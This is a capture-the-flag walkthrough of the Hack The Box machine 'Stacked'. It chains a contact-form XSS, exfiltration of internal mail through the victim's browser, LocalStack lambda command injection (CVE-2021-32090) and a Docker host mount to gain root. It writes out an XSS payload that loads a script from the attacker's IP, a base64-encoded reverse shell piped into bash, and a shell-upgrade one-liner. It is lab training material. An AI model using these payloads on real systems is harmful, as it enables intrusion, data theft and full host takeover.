Hack The Box: Stacked (AWS)
What will you learn? Stacked is an insane difficulty Linux machine that focuses on LocalStack / AWS exploitation. Initial access is obtained by exploiting a Cross-Site Scripting vulnerability in a web form, redirecting the client to an internal mail system where details about a LocalStack implementation are disclosed. An interactive shell on the LocalStack container is gained by exploiting [CVE-2021-32090](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-32090). After escalating privileges in the container via a command injection vulnerability in the `docker create` command that is automatically triggered whenever a lambda function is executed, a new container with a mapping to the host file system can be created, resulting in `root` access to the host.
Let’s begin enumerating the box:
The following ports of interest are open: 22 (SSH), 80 (HTTP Server), and 2376 (Docker Container). We should add the stacked.htb vhost name to our /etc/hosts too.


Visiting the webpage we can see there is not much going on. Looking through Wappalyzer does not give us much either. We can start playing with the only field we can find, where we can enter an email, and intercept that request in Burpsuite. Doing so will not return anything though.

We can start fuzzing for other virtual hosts and alternative pages that may appear. There is a lot of output so I filtered it on the 200 status.


We can then add that to our hosts file with: echo "10.10.11.112 portfolio.stacked.htb" >> /etc/hosts and see what else we can find on this page.

We can see a localstack logo among others on here. Moving on we can see a contact form.

There is also a docker compose file we can read on the Docker section of the website where it lets us download that. This is good to know for later as we know that there is a service running on port 8080.

In the contact form we can test for Cross-Site Scripting (XSS) by inputting a test payload to see if any of these fields trigger, which will let us know what is vulnerable. We can open Burpsuite and see what returns a reply on this. We should also start a Python web server to see if we can any replies.


We also want to test in other fields for Cross-Site Scripting such as the User-Agent header which can be vulnerable and the referrer which can be.

We don’t receive anything in our webserver instantly but we do get a ‘Success’ form has been submitted reply. We also get a return to the webserver after about a minute or so which confirms we do have XSS on this target.


This time we’re going to see if we can get more information about the request. Start a netcat listener on port 80 and we will see if it talks back to us.

This actually will reveal a new domain to us. We can add that to our hosts file: echo 10.10.11.112 mail.stacked.htb >> /etc/hosts

Create a new directory called WWW. Then start a Python3 web server running port 80. Then start a Netcat listener on port 8000. We are creating a target variable for our target. Then creating a new XMLHttpRequest to match what appears in Burpsuite. Then we’re GETting the response, saving the response, and taking that response of request one into the body of the post request.
We are essentially going to have the user make a request and send the results back to us. So we will submit the Cross-Site Scripting (XSS) payload to hit our webserver again and this time it will be: <script src="http://10.10.14.8/pwn.js"></script>


After a minute or so it will request our pwn.js file and send a response to the netcat listener we have. Which means our Cross-Site Request Forgery is working. Then we can open the contents of that page we outputted the results to with firefox page.html


We can see that we have a user that clicked on our link. We can copy the link where the user Jeremy Taint is and make that our target page to request so we can read the contents of that email.

After making these changes we can start our webserver again, netcat, and make that same XSS request to get it all started.

This is what we can read from the email. This is not going to lead to much when we visit the page. We will only see a Status Running page.

One of the things that is an underlying piece that stands out earlier was that AWS Lambda was one of the logos. This is a likely path to follow, test to see if we can create a way to interact with a potential AWS Lambda end on the localstack target.
“AWS Lambda is an event-driven, serverless Function as a Service provided by Amazon as a part of Amazon Web Services. It is designed to enable developers to run code without provisioning or managing servers. It executes code in response to events and automatically manages the computing resources required by that code.” - Wikipedia.
We will create an index.js file that will contain the capability to return a string back to us. To accompany this, we will use the AWS CLI.

We should create a zip file for this.

So we’re able to create a lambda function. We can invoke the lambda function to see how it returns information back to us, by catting the output file we create. Keep in mind, these tasks delete quickly. So if you’re calling a lambda function again it may be gone by the time you do it if you wait too long.

It returned a logstreamname to us, so we can attempt to return strings too and begin attempting to create a malicious lambda function. There is a matching CVE for this as well: https://nvd.nist.gov/vuln/detail/CVE-2021-32090 . There is an arbitrary function name command injection where the function name is in our command.
So we can use Cross-Site Scripting to send the user to the dashboard to execute our command.

This will be our base64 encoded payload to reach a netcat listener on port 9001.

This will be our netcat listener to catch the reply.

Creating our function
See that we’re using command injection to attach the base64 encoded payload which gets decryped and piped into bash too.

Our Burpsuite XSS payload
We will execute this to have the user execute our payload.

Then we wait for a shell after executing our payload in the XSS end and we’re able to get a foothold on the box and you can aquire user.txt
We should spawn a full TTY by issuing the following command set from hacktricks: python3 -c 'import pty; pty.spawn("/bin/bash")' (inside the nc session) CTRL+Z;stty raw -echo; fg; ls; export SHELL=/bin/bash; export TERM=screen; stty rows 38 columns 116; reset;
We’re able to additionally see that we’re in a docker container.

We are going to obtain and upload the pspy64 tool to the box to enumerate processes to see what’s potentially running as the root user. Use the LOLBAS technique for wget http://YOURIP:YOURPORT/pspy64 to download the tool into your box’s /tmp directory.

We can attempt to see if while monitoring with our PSPY64 tool we can intercept input from the lambda function creation commands we were sending. This time we can attempt to inject in another field, handler, to see if we can use WGET to send a response to an NC listener to find out what user we’re running as- since we saw that UID=0 is running under these docker things in the PSPY window.


The root user is running through this command set. So we can attempt to inject our shell in that same handler field from before to attempt to create a reverse shell connection back as the root user (use a different port).

We receive a connection to our other listener as the root user, but we’re not done yet,

We need to look at the running docker containers and mount them to complete the box: docker ps will show us the running containers.

We need to start one of the docker containers and then create a second reverse shell as root in order to connect to that docker instance.

Then we can view, execute /connect to the docker instance, and navigate to where the filesystem is to find our root.txt and we’ve successfully rooted the box!
